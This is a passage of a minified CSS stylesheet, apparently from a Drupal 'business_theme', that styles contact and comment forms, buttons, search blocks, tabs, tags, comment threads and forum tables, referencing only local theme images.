#edit-mail{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-subject{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-message{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;}.contact-form .resizable-textarea .grippie{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}.comment-form label{float:left;font-size:0.929em;}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.comment-form .form-type-textarea label{float:none;}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden;}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px;}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0;}.comment-form input.form-file{width:auto;}.comment-form .form-text{display:block;margin:0;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.comment-form .form-item .description{font-size:0.786em;line-height:1.2;margin-left:120px;}#content h2.comment-form{margin-bottom:0.5em;}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0;}.filter-wrapper label{width:auto;float:none;}.filter-wrapper .form-select{min-width:120px;}.comment-form fieldset.filter-wrapper .tips{font-size:0.786em;}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:0.4em;}#edit-actions input{margin-right:0.6em;}div.password-suggestions{border:0;}.ui-widget-overlay{background:#222222;opacity:0.7;}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em;}#forum .name{font-size:1.083em;}#forum .description{font-size:1em;}button,input[type="submit"],input[type="reset"],input[type="button"]{background-image:-ms-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-moz-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-o-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#FFFFFF),color-stop(1,#E3E3E3));background-image:-webkit-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#E3E3E3');border:1px solid #dbdbdb;-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;-moz-box-shadow:inset 0 1px 0 0 white;-webkit-box-shadow:inset 0 1px 0 0 white;-o-box-shadow:inset 0 1px 0 0 white;box-shadow:inset 0 1px 0 0 white;color:#333333;text-shadow:0 1px 0 white;position:relative;font-weight:bold;padding:4px .8em 5px .8em;font-size:13px;}button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background-image:-ms-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-moz-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-o-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#DBDBDB),color-stop(1,#F2F2F2));background-image:-webkit-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#DBDBDB',endColorstr='#F2F2F2');-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;-moz-box-shadow:inset 0 1px 0 0 white;-webkit-box-shadow:inset 0 1px 0 0 white;-o-box-shadow:inset 0 1px 0 0 white;box-shadow:inset 0 1px 0 0 white;cursor:pointer;}button.full-width,input[type="submit"].full-width,input[type="reset"].full-width,input[type="button"].full-width{width:100%;padding-left:0 !important;padding-right:0 !important;text-align:center;}#block-search-form{padding-bottom:7px;}#block-search-form .content{margin-top:0;}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em;}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(/sites/all/themes/business_theme/images/search-button.png) no-repeat center top;overflow:hidden;}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom;}#search-form .form-item-keys label{display:block;}ol.search-results{padding-left:0;}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:0.4285em;margin-bottom:0.5em;}.search-results li:last-child{border-bottom:none;padding-bottom:none;margin-bottom:1em;}.search-results .search-snippet-info{padding-left:0;}.submitted{background:#eee;padding:4px 9px;border-radius:4px;color:#383838;text-shadow:1px 1px #fff;clear:both;display:block;margin-bottom:2px;}.links li a{background-color:#E7E5E3;color:#100100;padding:4px 5px;border-radius:4px;text-shadow:1px 1px #fff;font-weight:normal;}.links li a:hover{background-color:#D7D5D3;color:#100101;}#content table.cke_editor{background:transparent;border:0;}#content table.cke_editor td{background:transparent;padding:0;border:0;}.poll .vote-form .choices .title{font-size:14px;font-weight:normal;line-height:2;}.poll .vote-form .choices{margin:0;}.form-item label{font-size:13px;font-weight:bold;}.item-list ul{margin:0;padding:0 0 0 1.5385em;}.item-list ul li{margin:0;padding:0;}ul.menu li{margin:0;padding:0;}ul.inline{clear:both;}ul.inline li{margin:0;padding:0;}.tabs-wrapper{border-bottom:1px solid #b7b7b7;margin:0 0 5px 0;}ul.primary{border:none;margin:0;padding:0;}ul.primary li a{background:none;border:none;display:block;float:left;line-height:1.5385em;margin:0;padding:0 1em;border-radius:4px 4px 0 0;margin-right:5px;}ul.primary li a:hover,ul.primary li a.active{background:#666;border:none;color:#fff;}ul.primary li a:hover{background:#888;text-decoration:none;}ul.secondary{background:#666;border-bottom:none;clear:both;margin:0;padding:0;}ul.secondary li{border-right:none;}ul.secondary li a,ul.secondary li a:link{border:none;color:#ccc;display:block;float:left;line-height:1.5385em;padding:0 1em;}ul.secondary li a:hover,ul.secondary li a.active{background:#888;color:#fff;text-decoration:none;}ul.secondary a.active{border-bottom:none;}ul.inline,ul.links.inline{margin-left:0;}.field-name-field-tags{margin:0 0 10px 0;}.field-name-field-tags a{-moz-transition:opacity 0.2s ease-in-out 0s;background:none repeat scroll 0 0 rgb(11,130,160);color:#FFFFFF !important;line-height:1em !important;margin-bottom:3px;margin-right:0px;opacity:0.9;padding:4px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:11px;display:inline-block;}.field-name-field-tags a:hover{opacity:1;}.field-name-field-tags .field-item{margin:0 1em 0 0;}.field-name-field-tags div{display:inline;}#main .field-label{color:#000;}#main .field-items .field-item{}.profile{margin:1.5385em 0;}.profile dd{margin-bottom:1.5385em;}.profile h3{border:none;}.profile dt{margin-bottom:0;}.password-parent{width:36em;}.comment h2.title{margin-bottom:1em;}.comment div.user-picture img{margin-left:0;}.comment{margin-bottom:20px;display:table;vertical-align:top;}.comment .attribution{display:table-cell;padding:0 35px 0 0;vertical-align:top;overflow:hidden;}.comment .attribution img{margin:0;border:1px solid #d3d7d9;}.comment .attribution .username{white-space:nowrap;}.comment .comment-submitted p{margin:4px 0;font-size:1.071em;line-height:1.2;}.comment .comment-submitted .comment-time{font-size:0.786em;}.comment .comment-submitted .comment-permalink{font-size:0.786em;text-transform:lowercase;}.comment .content{font-size:0.929em;line-height:1.6;}.comment .comment-arrow{background:url(/sites/all/themes/business_theme/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-36px;margin-top:15px;position:absolute;width:20px;}.comment .comment-text{padding:0 25px 10px 35px;display:table-cell;vertical-align:top;position:relative;width:100%;border-left:1px solid #d3d7d9;}.comment .indented{margin-left:40px;}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px;}.comment .comment-text .comment-arrow{border-left:1px solid #ffffff;border-right:1px solid #ffffff;}.item-list .pager{}.item-list .pager li{background:#cfcfcf;border-radius:3px;margin-right:4px;text-shadow:1px 1px #fff;}.field-name-taxonomy-forums div{display:inline;margin-top:4px;}.field-name-taxonomy-forums .field-items{}#forum .title{font-size:16px;}#forum .submitted{font-size:12px;font-family:Lucida Grande,Verdana,Arial,sans-serif;background:transparent;padding:0;}#forum .container{background:#a1a1a1;color:#fff;}#forum .container a{color:#000;font-weight:bold;}#forum div.indent{margin-left:2px;}.forum-starter-picture{float:left;padding:4px;border:1px solid #d9d9d9;margin:5px 7px 5px 0;}#forum th{background:#434343;text-shadow:none;color:#fff;}#forum th a{color:#fff;}#forum td.forum .icon,#forum .icon div{background:url(/sites/all/themes/business_theme/images/no-new-posts.png) no-repeat;width:35px;height:35px;}#forum .name a{font-size:16px;}.header_wrapper{background:url(/sites/all/themes/business_theme/images/header_top_bg.png) repeat-x;overflow:hidden;}.footer_wrapper{background:url(/sites/all/themes/business_theme/images/header_bg.png);overflow:hidden;border-top:6px solid #ccc;color:#fff;}h1.page-title{font-size:18px;letter-spacing:0;border-bottom:1px solid rgb(197,197,197);margin-bottom:20px;padding-bottom:8px;color:#1195bd;}.featured-slider{overflow:hidden;float:left;}
